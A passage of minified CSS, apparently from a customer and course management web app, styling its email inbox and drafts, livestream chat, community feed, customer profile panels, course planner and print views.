#e7eaec}#email-inbox-view .sidebar-header .pull-left{margin-top:4px;font-size:1.2em}#email-inbox-view .mail-box-header{background-color:#FFF;border:1px solid #E7EAEC;border-bottom:0;padding:20px}#email-inbox-view .mail-box-header h2{margin:0}#email-inbox-view .mail-box-header .input-group{max-width:400px}#email-inbox-view .mail-box-header>.clearfix:not(.mail-tools)>.pull-right{margin-top:8px}#email-inbox-view .mail-box-header .settings-btn-holder{padding-left:10px}#email-inbox-view .mail-box-header .mail-tools{margin-top:10px}#email-inbox-view .mail-box-header .mail-tools .email-numbers .btn{margin-left:5px}#email-inbox-view .mail-box-header .mail-tools .btn-white:not(.dropdown-toggle),#email-inbox-view .mail-box-header .mail-tools .btn-primary:not(.dropdown-toggle){padding-top:6px;padding-bottom:7px}#email-inbox-view .mail-box-header .mail-tools .selected-mail-tools .btn-group{margin-left:10px}#email-inbox-view #mail-folder-list table{border:1px solid #e6e7e8}#email-inbox-view #mail-folder-list .list-email{cursor:pointer}#email-inbox-view #mail-folder-list .list-email .col-actions{min-width:55px}#email-inbox-view #mail-folder-list .list-email .col-date{min-width:90px}@media (max-width:768px){#email-inbox-view #mail-folder-list .list-email .col-actions,#email-inbox-view #mail-folder-list .list-email .col-tags,#email-inbox-view #mail-folder-list .list-email .col-date{display:none}}#email-inbox-view #mail-folder-list .list-email.unread{font-weight:700}#email-inbox-view .mail-header{background-color:#FFF;border:1px solid #e7eaec;border-bottom:0}#email-inbox-view .mail-header .subject-header{padding:20px 5px 10px 10px;border-bottom:1px solid #e7eaec;margin-bottom:10px}#email-inbox-view .mail-header .subject-header .pull-left{width:calc(100% - 130px)}#email-inbox-view .mail-header .subject-header h2{font-size:1.8em;margin:0 0 5px 0}#email-inbox-view .mail-header .subject-header .quick-actions{width:115px}#email-inbox-view .mail-header .subject-header .quick-actions .btn{margin-top:5px}#email-inbox-view .mail-header .subject-header .email-view-label-holder{margin-bottom:5px}#email-inbox-view .mail-header .subject-header .email-view-spam-message,#email-inbox-view .mail-header .subject-header .email-view-sender-info,#email-inbox-view .mail-header .subject-header .email-view-folder-path{font-size:smaller;margin-bottom:5px}#email-inbox-view .mail-header .subject-header .email-view-folder-path a:hover{text-decoration:none}@media (max-width:768px){#email-inbox-view .mail-header .subject-header .pull-left,#email-inbox-view .mail-header .subject-header .quick-actions{float:none;width:100%}#email-inbox-view .mail-header .subject-header .quick-actions{padding:10px;text-align:center}}#email-inbox-view .mail-header .attachments-header{border-top:1px solid #e7eaec}#email-inbox-view .mail-header .attachments-header .attachment{border:1px solid #ddd;float:left;margin:5px;cursor:pointer}#email-inbox-view .mail-header .attachments-header .attachment .attachment-icon{float:left;font-size:2em;border-right:1px solid #ddd}#email-inbox-view .mail-header .attachments-header .attachment .attachment-details{float:left;margin:0 5px}#email-inbox-view .mail-header .attachments-header .attachment .attachment-info{font-size:smaller;color:#aeafb1}#email-inbox-view .mail-header .attachments-header .attachment .attachment-name,#email-inbox-view .mail-header .attachments-header .attachment .attachment-info{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap;width:180px}@media (max-width:768px){#email-inbox-view .mail-header .attachments-header .attachment .attachment-name,#email-inbox-view .mail-header .attachments-header .attachment .attachment-info{width:auto}}#email-inbox-view .mail-header .attachments-header .calendar-attachment{border:1px solid #ddd;float:left;margin:5px}#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-icon{float:left;font-size:2em;border-right:1px solid #ddd}#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-details{float:left;margin:0 5px}#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-actions{float:left;margin:0 5px;border-left:1px solid #ddd;padding:9px 5px 9px 10px;text-align:center}#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-info{font-size:smaller;color:#aeafb1}#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-name,#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-info{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap;width:200px}@media (max-width:768px){#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-name,#email-inbox-view .mail-header .attachments-header .calendar-attachment .attachment-info{width:auto}}#email-inbox-view .mail-header .recipients-header .recipients{float:left;width:calc(100% - 150px)}#email-inbox-view .mail-header .recipients-header .quick-actions{float:left;width:140px;text-align:right}#email-inbox-view .mail-header .recipients-header .quick-actions .btn{margin-top:5px}@media (max-width:768px){#email-inbox-view .mail-header .recipients-header .recipients,#email-inbox-view .mail-header .recipients-header .quick-actions{float:none;width:100%}#email-inbox-view .mail-header .recipients-header .quick-actions{padding:10px;text-align:center}}#email-inbox-view .mail-header .recipients-header .recipient-label{float:left;font-weight:700;text-align:right;width:50px}#email-inbox-view .mail-header .recipients-header .recipient-container{margin-left:10px;float:left;margin-bottom:5px}#email-inbox-view .mail-header .recipients-header .recipient-item{background-color:#efefef;padding:2px 5px;margin:2px;cursor:pointer;float:left}#email-inbox-view .mail-header .recipients-header .email-view-reply-hint{padding:5px 10px;font-size:smaller;color:#aeafb1}#email-inbox-view .mail-header .mail-headers{padding:10px;border-top:1px solid #e7eaec;display:none}#email-inbox-view .mail-header .mail-headers .key{float:left;width:250px;font-weight:700}#email-inbox-view .mail-header .mail-headers .value{float:left;margin-left:10px;width:calc(100% - 260px);margin-bottom:10px;word-break:break-word}#email-inbox-view .mail-content{background-color:#fff;border:1px solid #e7eaec}#email-inbox-view .mail-content iframe{width:100%;background-color:#fff;border:0;min-height:600px;padding:0 10px}#email-inbox-view #email-item-content{animation-fill-mode:none!important;animation-name:none!important}#email-inbox-view #email-view-customer-pane{min-height:300px;background-color:#FFF;border-left:1px solid #e7eaec;margin-right:0;margin-left:-10px;padding:0}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer .header{padding:10px 5px;border-bottom:1px solid #ddd;cursor:pointer}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer .header:last-of-type{border-bottom:0}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer .content{display:none}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content{display:block;border-bottom:1px solid #ddd;padding:10px}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .image{width:50px;height:50px;background-repeat:no-repeat;background-size:cover;background-position:center center;border:1px solid #ddd;border-radius:50%;margin-right:10px}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .actions-details{padding-top:5px;text-align:center;width:calc(100% - 60px)}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .text-center{margin:10px 0}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .registration:nth-of-type(even){background-color:#efefef}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .registration{margin-bottom:2px;padding:2px}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .registration .type{width:40px;float:left}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .registration .text{width:calc(100% - 40px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;float:left}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .invoice:nth-of-type(even){background-color:#efefef}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .invoice{cursor:pointer;margin-bottom:2px;padding:2px}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .invoice .date{width:100px;float:left}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .invoice .date span{margin-left:10px}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .content .invoice .amount{text-align:right;float:left;width:calc(100% - 100px)}#email-inbox-view #email-view-customer-pane .email-view-customer-pane-customer.open .header{background-color:#efefef}@media (max-width:991px){#email-inbox-view #email-view-customer-pane{margin-left:10px;border-left:1px solid #e7eaec;margin-right:10px}}#email-inbox-view .email-view-customer-pane-not-found{text-align:center;margin-top:20px}#email-inbox-view .email-view-customer-pane-not-found .btn{margin-top:10px}.email-inbox-move-folder-server select{width:100%}.email-drag-helper{background-color:#fff;border:1px solid #ddd;padding:10px}.email-convert-fail{padding-top:20px;background-color:transparent}@media (max-width:768px){#email-draft-view{margin-top:10px}}#email-draft-view>.clearfix{padding:10px;background-color:#fff;border:1px solid #e7eaec;border-bottom:0}#email-draft-view .email-draft-content,#email-draft-view .email-draft-footer,#email-draft-view .email-draft-heading{background-color:#FFF;border:1px solid #e7eaec;border-bottom:0}#email-draft-view .email-draft-footer{padding:10px;border-bottom:1px solid #e7eaec}#email-draft-view .email-draft-original-mail{background-color:#fff;border:1px solid #e7eaec;border-top:0}#email-draft-view .email-draft-original-mail-header{padding:10px;font-size:1.2em;border-bottom:1px solid #e7eaec}#email-draft-view .email-draft-original-mail-content iframe{border:0;width:100%;height:300px}#email-draft-view .email-draft-attachments{background-color:#FFF;border:1px solid #e7eaec;border-bottom:0}#email-draft-view .email-draft-attachments #email-draft-attachments-holder>.text-muted{margin:10px;text-align:center}#email-draft-view .email-draft-attachments .attachments>a{margin:5px}#email-draft-view .email-draft-attachments .attachments .attachment{border:1px solid #ddd;float:left;margin:5px;cursor:pointer}#email-draft-view .email-draft-attachments .attachments .attachment .attachment-icon{float:left;font-size:2em;border-right:1px solid #ddd}#email-draft-view .email-draft-attachments .attachments .attachment .attachment-details{float:left;margin:0 5px}#email-draft-view .email-draft-attachments .attachments .attachment .attachment-info{font-size:smaller;color:#aeafb1}#email-draft-view .email-draft-attachments .attachments .attachment .attachment-action{float:left;margin:0 5px;border-left:1px solid #ddd;padding:9px 5px 9px 10px;text-align:center}#email-draft-view .email-draft-attachments .attachments .attachment .attachment-name,#email-draft-view .email-draft-attachments .attachments .attachment .attachment-info{text-overflow:ellipsis;overflow-x:hidden;white-space:nowrap;width:180px}@media (max-width:768px){#email-draft-view .email-draft-attachments .attachments .attachment .attachment-name,#email-draft-view .email-draft-attachments .attachments .attachment .attachment-info{width:auto}}#email-draft-view .email-draft-attachments .dropzone{min-height:200px}#email-draft-view .email-draft-heading{padding:10px}#email-draft-view .email-draft-heading .heading-row{margin-bottom:10px}#email-draft-view .email-draft-heading .heading-label{float:left;width:60px;font-weight:700;text-align:right;padding-top:6px}#email-draft-view .email-draft-heading .heading-input{margin-left:10px;float:left;width:calc(100% - 70px)}#email-draft-view .email-draft-heading .problematic-recipients .recipient.unknown{cursor:pointer}#email-draft-view .email-draft-heading .problematic-recipients .recipient{float:left;border:1px solid #ddd;margin:5px;padding:5px}#email-draft-view .email-draft-heading .problematic-recipients .recipient .icon{float:left;font-size:2em}#email-draft-view .email-draft-heading .problematic-recipients .recipient .details{float:left;margin-left:5px}#email-draft-view .email-draft-heading .problematic-recipients .recipient .hint{font-size:smaller;color:#aeafb1}#settings-signature-preview{border:1px dotted;padding:10px}#settings-template-preview{border:1px dotted;padding:10px}.placeholder-name{display:inline-block;background-color:rgba(221,221,221,.5);padding:2px;margin:2px 0}#customer-community-overview .ibox{cursor:pointer}#community-online-courses-chat-content .message{border:1px solid #ddd;padding:10px;border-radius:5px;margin:10px 0;max-width:300px}#community-online-courses-chat-content .message .details{font-size:.8em}#community-online-courses-chat-content .message.other{margin:10px 0 10px auto}#community-online-courses-chat-content .messages{max-height:500px;overflow-y:auto}#community-stream-clock{font-size:3em;text-align:center}#community-stream-clock span{font-size:smaller;display:block}#stream-history-sidebar .stream-year{display:none}.stream-history-attendance-distribution-item .progress{height:20px}.stream-history-attendance-distribution-item .unit-label{float:left;width:110px}.stream-history-attendance-distribution-item .time{float:left;width:60px}.stream-history-attendance-distribution-item .number{float:left;width:calc(100% - 170px)}.stream-history-time-diagram{white-space:nowrap;overflow-x:auto;padding-bottom:10px}.stream-history-time-diagram .stream-history-time-unit.success div{background-color:#85c744}.stream-history-time-diagram .stream-history-time-unit.warning div{background-color:#f1c40f}.stream-history-time-diagram .stream-history-time-unit{width:25px;display:inline-block;height:100px;text-align:center;margin-right:1px;background-color:#edeef0;color:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.stream-history-time-diagram .stream-history-time-unit div{background-color:#518edc;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#stream-history-chat{height:500px;overflow-y:auto;padding:10px}#stream-history-chat .message{border:1px solid #ddd;border-radius:5px;margin-bottom:10px;padding:5px 10px}#stream-history-chat .message .date{font-size:smaller;margin-left:5px}#stream-history-chat .message.is-me{margin-left:20px}#stream-history-chat .message:not(.is-me){margin-right:20px}#stream-history-chat .message .name{font-size:small;margin-bottom:2px}#stream-history-chat .message.is-me .name{text-align:right}#stream-history-chat .message .message-content{width:calc(100% - 50px);float:left;margin-left:10px}#stream-history-chat .message.is-me .message-content{text-align:right;margin-right:10px;margin-left:0}#stream-history-chat .message .image{float:left;width:40px;height:40px;background-position:center center;background-size:cover;background-repeat:no-repeat;border-radius:5px;border:1px solid #ddd}#stream-history-chat .message:not(.is-user) .image{cursor:pointer}#stream-history-chat .message.is-me .image{float:right}#stream-history-chat .message.message-emotion{padding:3px!important;display:inline-block;margin:0 5px 10px 0!important;font-size:.5em}#stream-history-chat .emotion{width:15px;height:15px;border-radius:50%;border:1px solid #ddd;display:inline-block}#stream-history-chat .emotion.like{background-color:#005aff;color:#fff;text-align:center;padding-top:3px}#stream-history-chat .emotion.love{background-color:#ff0023;color:#fff;text-align:center;padding-top:4px}#stream-history-chat .emotion.haha{background-color:#c000ff;color:#fff;text-align:center;padding-top:1px;font-size:1.45em}#stream-history-chat .emotion.omg{background-color:#ffa500;color:#fff;text-align:center;padding-top:1px;font-size:1.45em}#community-livestream-new-message-image{cursor:pointer}#community-livestream-new-message{width:calc(100% - 60px)}#community-livestream-new-message-btn{margin-left:5px;height:72px;line-height:60px}#community-stream-viewers-pane{cursor:pointer;border:1px solid #ddd;padding:10px 20px}#community-stream-customers-pane{padding:10px}#community-stream-customers-pane .customer{display:inline-block;width:calc(50% - 10px);margin-bottom:10px;white-space:nowrap;overflow:hidden}#community-stream-message-pane{height:500px;overflow-y:auto;padding:0 10px}#community-stream-message-pane .message{border:1px solid #ddd;border-radius:5px;margin-bottom:10px;padding:5px 10px}#community-stream-message-pane .message .date{font-size:smaller;margin-left:5px}#community-stream-message-pane .message.is-me{margin-left:20px}#community-stream-message-pane .message:not(.is-me){margin-right:20px}#community-stream-message-pane .message .name{font-size:small;margin-bottom:2px}#community-stream-message-pane .message.is-me .name{text-align:right}#community-stream-message-pane .message .message-content{width:calc(100% - 50px);float:left;margin-left:10px}#community-stream-message-pane .message.is-me .message-content{text-align:right;margin-right:10px;margin-left:0}#community-stream-message-pane .message .image{float:left;width:40px;height:40px;background-position:center center;background-size:cover;background-repeat:no-repeat;border-radius:5px;border:1px solid #ddd}#community-stream-message-pane .message:not(.is-user) .image{cursor:pointer}#community-stream-message-pane .message.is-me .image{float:right}#community-stream-message-pane .message.message-emotion{padding:3px!important;display:inline-block;margin:0 5px 10px 0!important;font-size:.5em}#community-stream-message-pane .emotion{width:15px;height:15px;border-radius:50%;border:1px solid #ddd;display:inline-block}#community-stream-message-pane .emotion.like{background-color:#005aff;color:#fff;text-align:center;padding-top:3px}#community-stream-message-pane .emotion.love{background-color:#ff0023;color:#fff;text-align:center;padding-top:4px}#community-stream-message-pane .emotion.haha{background-color:#c000ff;color:#fff;text-align:center;padding-top:1px;font-size:1.45em}#community-stream-message-pane .emotion.omg{background-color:#ffa500;color:#fff;text-align:center;padding-top:1px;font-size:1.45em}.community-feed-post.blocked .ibox-content{background-color:#fdf2f2}.post-type-video .video-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.post-type-video .video-player{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.community-feed-preview-image{float:left;margin:10px;padding:10px;border:1px solid #ddd}.feed-post-comment-item .user{width:150px;border-right:1px solid #ddd}.feed-post-comment-item .message{margin-left:5px;width:calc(100% - 155px)}.feed-post-comment-item .message.blocked .shadow{text-decoration:line-through}.course-research-type-btn,.course-research-level-btn{margin:5px}#course-research-date{width:150px;display:inline-block;padding-top:1px}#course-research-courses .info-row{display:none}#course-research-courses .info-row table td{padding:1px 5px}.tooltipster-sidetip .tooltipster-box{background:#fff;border:1px solid #ddd;border-radius:0;box-shadow:0 1px 6px rgba(0,0,0,.175)}.tooltipster-sidetip .tooltipster-content{padding:8px;color:#4d4d4d}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#ffffff!important}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#dddddd!important}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#ffffff!important}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#dddddd!important}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#ffffff!important}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#dddddd!important}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ffffff!important}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#dddddd!important}.customer-info-card .img{width:100px;height:100px;background-position:center center;background-repeat:no-repeat;background-size:cover}.customer-info-card .customer-actions .btn-block{margin-top:5px}.customer-info-card .customer-data{padding-left:15px;width:100%}.customer-info-card .customer-data h4{margin:0}.customer-info-card .customer-data .info{margin-top:10px}.customer-info-card .customer-data h4 small:not(.text-muted){margin-left:10px}.customer-info-card .current-registrations{font-size:small;margin-top:10px}.customer-info-card .current-registrations .registration:not(.registration-time){padding-left:10px}.customer-info-card .current-registrations .registration.registration-time{padding-left:20px;text-align:right}.customer-info-card .current-registrations .registration.no-registration span{color:red}.customer-info-card .customer-infos{font-size:small;margin-top:10px;max-height:200px;overflow-y:auto}.customer-info-card .customer-infos .info-item .info-text{max-width:300px;white-space:normal;margin-left:20px}.selection-print-body{font-family:verdana,arial,sans-serif;font-size:12px}@media print{.selection-print-body .no-print,.selection-print-body .no-print *{display:none!important}.selection-print-body .page-break{display:block;page-break-before:always}.selection-print-body .painted-row{background-color:aquamarine}.selection-print-body .grip{display:none}.selection-print-body .page-brake{page-break-after:always}}.selection-print-body .painted-row{background-color:aquamarine}.selection-print-body th,.selection-print-body td{padding:4px 4px 4px 4px;vertical-align:middle}.selection-print-body th{border-bottom:2px solid #333;text-align:left}.selection-print-body th.event{text-align:center!important;font-size:smaller}.selection-print-body thead{display:table-header-group}.selection-print-body td{border-bottom:1px solid #999;text-align:left}.selection-print-body table.allBorders td{border-left:1px solid #999}.selection-print-body tr.row-firstOfPair td{border-top:2px solid #999}.selection-print-body .row-0 td{border-top:0!important}.selection-print-body td.event{border-left:1px solid #999;text-align:center}.selection-print-body tfoot td{border-bottom-width:0;border-top:2px solid #333;padding-top:20px}.selection-print-body .label-default{padding:2px;border-radius:2px;color:#fff}.selection-print-body .grip{width:5px;height:30px;border-left:2px dotted darkgray}.selection-print-body tr.isPair td{border-bottom:2px solid #000}#customer-search-settings span{display:inline-block;width:120px}#customer-overview-search{width:350px;display:inline-block}#customer-main-view-options>span.twitter-typeahead{display:inline-block!important;width:350px}#customer-main-view-options .btn-holder{display:inline-block}#customer-main-view-options .btn-holder .btn{margin-top:10px}.tt-dropdown-menu .more{display:none}.tt-dropdown-menu div:last-child .more{display:block}.customer-container .nav-tabs>li>a{margin-right:0}.customer-container .nav-tabs>li:not(.active)>a{border-right:0}#customer-selection-criteria-editor .criteria-table{margin-top:10px}#customer-selection-criteria-editor .criteria-table tbody th{padding-top:12px}#customer-selection-criteria-editor .criteria-table tbody .text-right{padding-top:9px}#customer-selection-criteria-editor .criteria-table tbody input[type='checkbox'].value-input{margin-top:10px}#customer-selection-criteria-editor .criteria-selection-header{padding:5px 10px;border:1px solid #ddd;cursor:pointer}#customer-selection-criteria-editor .criteria-selection-header .pull-right{padding-top:4px}#customer-selection-criteria-editor .criteria-selection-header .fa-plus-circle{display:inherit}#customer-selection-criteria-editor .criteria-selection-header .fa-minus-circle{display:none}#customer-selection-criteria-editor .criteria-selection-body{border:1px solid #ddd;border-top:0;padding-top:10px;display:none}#customer-selection-criteria-editor .criteria-selection.open .criteria-selection-header .fa-plus-circle{display:none}#customer-selection-criteria-editor .criteria-selection.open .criteria-selection-header .fa-minus-circle{display:inherit}#customer-selection-criteria-editor .criteria-selection.open .criteria-selection-body{display:block}#customer-selection-criteria-editor .criteria-selector{float:left;border:1px solid #ddd;padding:10px 5px;text-align:center;margin:5px;width:230px;cursor:pointer}#customer-selection-criteria-editor .criteria-selector .fas{display:none}#customer-selection-criteria-editor .criteria-selector.selected{background-color:#ddd;font-weight:700}#customer-selection-criteria-editor .criteria-selector.selected .fas{display:inline-block}#customers-main-content{animation-fill-mode:none!important;animation-name:none!important}#customers-main-content .customer-task-item .author{color:#aeafb1;font-size:12px}#customers-main-content .list-group-item.list-selection-header:not(.open) .fa-chevron-down{display:none}#customers-main-content .list-group-item.list-selection-header.open .fa-chevron-up{display:none}#customers-main-content .list-selection-selection{padding-left:30px}#customers-main-content .list-selection-selection:not(.open){display:none}#customers-main-content .list-group-item.list-selection-header{font-weight:700;cursor:pointer}#customers-main-content .customer-partner-image{width:240px;height:240px;background-position:center center;background-repeat:no-repeat;background-size:contain}#customers-main-content .customer-container>.panel>.panel-heading .options a{height:25px;width:25px;text-align:center;background:rgba(0,0,0,.15);border-radius:2px;margin:7px 3px;border:1px solid rgba(0,0,0,.08);opacity:1;line-height:inherit;font-size:14px;position:relative}#customers-main-content .customer-container>.panel>.panel-heading .options a span{position:absolute;top:6px;left:3px}#customers-main-content .customer-container>.panel>.panel-heading .options a.active{background-color:#EFA131}#customers-main-content .customer-container>.panel .panel-body{padding:0}#customers-main-content .customer-container .customer-image-container{height:200px;background-size:contain;background-position:center center;background-repeat:no-repeat;width:100%;max-width:300px;margin:0 auto}#customers-main-content .customer-container .alert{margin-top:5px;padding:5px}#customers-main-content .customer-container .attendance-month .month-body{display:none}#customers-main-content .customer-container .attendance-month .month-header{background-color:#e6e7e8;font-weight:700;padding:5px;margin-bottom:5px;border-radius:3px;border:1px solid #ddd;cursor:pointer}#customers-main-content .customer-container .attendance-month .attendance-entry{border-bottom:1px solid #ddd;padding:5px}#customers-main-content .customer-container .attendance-month .attendance-entry:hover{background-color:#f9f8f8}#customers-main-content .customer-container .attendance-month .month-body{padding:0 10px;margin-bottom:10px}#customers-main-content .customer-container .attendance-month.active .month-body{display:block}#customers-main-content .customer-container.is-partner .partner-header-container{padding:10px}#customers-main-content .customer-container.is-partner .partner-header-container .col-md-6.text-center{height:260px;overflow:hidden}#customers-main-content .customer-container.is-partner .partner-header-container .partner-status-container{margin-top:5px;margin-bottom:10px;padding-top:10px;border-top:1px dashed #ddd}#customers-main-content .customer-container.is-partner .partner-header-container .partner-categories-container{margin-bottom:10px}#customers-main-content .customer-container.is-partner .partner-header-container .partner-last-attendance{font-size:small}#customers-main-content .customer-container.is-partner .partner-header-container .partner-name{font-size:1.8em}#customers-main-content .customer-container.is-partner .partner-numbers-container{padding:10px 0;border-top:1px solid #ddd}#customers-main-content .customer-container.is-partner .partner-tabs-container{padding:10px;border-top:1px solid #ddd}#customers-main-content .customer-container.is-partner .partner-tabs-container .partner-tab{display:none}#customers-main-content .customer-container.is-partner .partner-tabs-container .partner-tab .tab-heading{font-size:large;font-weight:700;margin-bottom:10px;margin-top:15px}#customers-main-content .customer-container.is-partner .partner-tabs-container .partner-tab.active{display:block}#customers-main-content .customer-container.is-primary .tab-content{min-height:380px;border-left:0;border-bottom:0}#customers-main-content .customer-container.is-primary .tab-container{margin-bottom:0}#customers-main-content .customer-container.is-primary .nav-tabs li{min-width:0}#customers-main-content .customer-container.is-primary .tab-heading{font-size:large;font-weight:700;margin-bottom:10px;margin-top:15px}#customers-main-content .customer-container.is-primary .tab-heading-button{padding-top:15px}#customers-main-content .customer-container.is-primary .customer-input-label{margin-bottom:0;margin-top:15px}#customers-main-content .customer-container.is-primary .customer-checkbox-container label{margin-bottom:0}#customers-main-content .customer-container.is-primary .customer-image{padding-top:10px;padding-bottom:10px}#customers-main-content .customer-container.is-primary .customer-image-container:hover .customer-image-actions{display:block}#customers-main-content .customer-container.is-primary .customer-image-container.loading .upload-loading-overlay{display:block}#customers-main-content .customer-container.is-primary .customer-image-container.loading .customer-image-actions{display:none!important}#customers-main-content .customer-container.is-primary .customer-image-container{height:260px;position:relative}#customers-main-content .customer-container.is-primary .customer-image-container #customer-image-file-upload{display:none}#customers-main-content .customer-container.is-primary .customer-image-container .upload-loading-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#00000078;color:#fff;text-align:center;padding-top:100px;display:none}#customers-main-content .customer-container.is-primary .customer-image-container .customer-image-actions{position:absolute;right:0;margin-top:30px;display:none}#customers-main-content .customer-container.is-primary .customer-image-container .customer-image-actions a{display:block;border:1px solid #ddd;margin:5px 0;padding:5px;background:rgba(255,255,255,.7)}#customers-main-content .customer-container.is-primary .customer-header-data{height:280px;display:flex;align-items:center;text-align:center}#customers-main-content .customer-container.is-primary .customer-header-data .customer-name{font-size:1.8em;padding-bottom:5px;margin-bottom:10px;margin-top:10px;border-bottom:1px dashed #ddd}#customers-main-content .customer-container.is-primary .customer-info-overview{max-height:270px;overflow:hidden}#customers-main-content .customer-container.is-primary .customer-info-overview .info{margin-bottom:5px}#customers-main-content .customer-container.is-primary .customer-info-overview .info .info-info{float:left;width:20px}#customers-main-content .customer-container.is-primary .customer-info-overview .info .info-text{margin-left:5px;width:calc(100% - 25px);float:left}#customers-main-content .customer-container.is-primary .customer-registration-filter-group{width:200px}#customers-main-content .customer-container.is-primary .customer-registration-filter-group input{width:165px}#customers-main-content .customer-container.is-primary .customer-event-past{font-style:italic;display:none}#customers-main-content .customer-container.is-primary .customer-file-upload{height:120px;min-height:120px;max-height:120px}#customers-main-content .customer-container.is-primary .customer-task-item .task-details{display:none}#customers-main-content .customer-container.is-primary .customer-task-item .task-details{color:#aeafb1;font-size:12px}#customers-main-content .customer-container.is-primary .customer-base-data-container{display:grid;grid-template-rows:auto;grid-row-gap:15px;grid-template-columns:1fr;grid-template-areas:"basedata" "contactdata" "overviewdata" "customdata-1" "customdata-2" "customdata-3" "customdata-4" "customdata-5" "customdata-6"}#customers-main-content .customer-container.is-primary .customer-base-data-container .customer-base-data{grid-area:basedata}#customers-main-content .customer-container.is-primary .customer-base-data-container .customer-contact-data{grid-area:contactdata}#customers-main-content .customer-container.is-primary .customer-base-data-container .customer-state-overview{grid-area:overviewdata}#customers-main-content .customer-container.is-primary .customer-base-data-container .text-muted{display:block;margin-top:5px}@media (min-width:950px){#customers-main-content .customer-container.is-primary .customer-base-data-container{grid-template-columns:1fr 1fr;grid-template-areas:"basedata overviewdata" "contactdata customdata-1" "customdata-2 customdata-3" "customdata-4 customdata-5" "customdata-6 ."}}@media (min-width:1500px){#customers-main-content .customer-container.is-primary .customer-base-data-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"basedata contactdata overviewdata" "customdata-1 customdata-2 customdata-3" "customdata-4 customdata-5 customdata-6"}}#customers-main-content .money-bad{font-weight:700;color:red}#customers-main-content .money-good{font-weight:700;color:green}#customers-main-content input.autocomplete{-webkit-box-sizing:inherit!important;-moz-box-sizing:inherit!important;box-sizing:inherit!important}#customers-main-content .customer-base-tab-pane{position:relative}#customers-main-content #customer-end-edit-base-data{position:absolute;right:-10px;top:-5px;z-index:100}#customers-main-content #customer-base-data-edit-container{display:none}#customers-main-content #customer-edit-base-data-btn{position:absolute;right:-10px;top:-6px;z-index:100}#customers-main-content #customer-map{min-height:350px}#customers-main-content #customer-map-row{margin-top:10px;padding-top:10px;border-top:1px solid #ddd}#customers-main-content .leaflet-marker-icon[alt="Home"]{filter:hue-rotate(140deg)}#customers-main-content .leaflet-default-icon-path{background-image:url(/assets/img/leaflet/marker-icon.png)!important}#customers-main-content .leaflet-marker-icon[alt="Active"]{filter:hue-rotate(280deg)}#customers-main-content .payment-for-invoice table{margin-bottom:0}#course-attendance .course-item{margin:10px;padding:10px;border:1px solid #ddd;cursor:pointer}#course-attendance .course-item.course-forbidden{border-color:red}#course-attendance .course-item.course-visit{background-color:rgba(171,224,10,.34)}#courses-endless-courses-season{width:200px;display:inline-block}#courseplanner-create-parameters{border:1px solid #ddd}#courseplanner-create-parameters .heading{padding:10px;cursor:pointer}#courseplanner-create-parameters .heading .pull-left{font-size:large}#courseplanner-create-parameters .heading .pull-right .fa-caret-up{display:none}#courseplanner-create-parameters .content{display:none;padding:10px;border-top:1px solid #ddd}#courseplanner-create-parameters .content fieldset{display:inline-block;margin-left:20px}#courseplanner-create-parameters.open .heading .pull-right .fa-caret-up{display:initial}#courseplanner-create-parameters.open .heading .pull-right .fa-caret-down{display:none}#courseplanner-create-parameters.open .content{display:block}#courseplanner-event-list .event-actions .event-action.selected{opacity:1;color:inherit}#courseplanner-event-list .event-actions .event-action{opacity:.3;color:#000}#courseplanner-event-list .event-start-action.selected{opacity:1;color:inherit}#courseplanner-event-list .event-start-action{opacity:.3;cursor:pointer}#courseplanner-event-list.col-md-3 .hideable-column{display:none}#variables-sidebar .list-group-item{cursor:pointer}#template-help-container .document-template-var{border-bottom:1px solid #ddd;padding:5px}#template-help-container .document-template-var-name{background-color:#e6e4e4;padding:2px 5px;border-radius:3px;text-align:center;width:250px;margin-right:10px;float:left}#template-help-container .document-template-var-name:hover{background-color:#a3a3a3;color:#fff}#template-help-container .document-template-var-value{float:left;width:calc(100% - 260px)}#multiedit-check-trigger,.multiedit-check{display:none;margin-right:5px}.course-event-item .fa-lock-alt,.course-event-item .fa-lock-open-alt{margin-right:5px}.course-event-item .day{display:inline-block;width:20px}.course-event-item .event-state.not-active{opacity:.3}#online-courses-content .online-course{margin:10px;border:1px solid 